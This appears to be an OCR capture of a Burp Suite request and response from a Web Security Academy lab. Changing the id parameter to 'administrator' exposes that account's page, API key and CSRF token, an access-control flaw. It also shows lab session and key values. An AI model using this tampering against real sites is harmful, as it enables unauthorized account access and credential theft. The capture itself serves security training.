 Request
Pretty Raw Hex \n
1 GET /my-account?id=administrator HTTP/2
2 Host: 0a8400b40465fd4280e6995c00350006.web-security-academy.net
3 Cookie: session=joYtMPsYGl750F0XbNaiJbFIQHd9JBoD
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
14 Sec-Ch-Ua-Mobile: ?0
15 Sec-Ch-Ua-Platform: "Windows"
16 Referer: https://0a8400b40465fd4280e6995c00350006.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
50 <a href="/logout">
Log out
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <h1>
My Account
</h1>
56 <div id=account-content>
57 <p>
Your username is: administrator
</p>
58 <div>
Your API Key is: 5JNrul5I0VTFo54AOhXleopTfBZFoMi4
</div>
<br/>
59 <form class="login-form" name="change-email-form" action="
/my-account/change-email" method="POST">
60 <label>
Email
</label>
61 <input required type="email" name="email" value="">
62 <input required type="hidden" name="csrf" value="
ZY5d0lf5LvUyqWtbqG6Yafr7QD2rhqwV">
63 <button class='button' type='submit'>
Update email
</button>
64 </form>
65 </div>
66 </div>
67 </section>
68 <div class="footer-wrapper">
69 </div>
70 </div>
71 </body>
72 </html>
73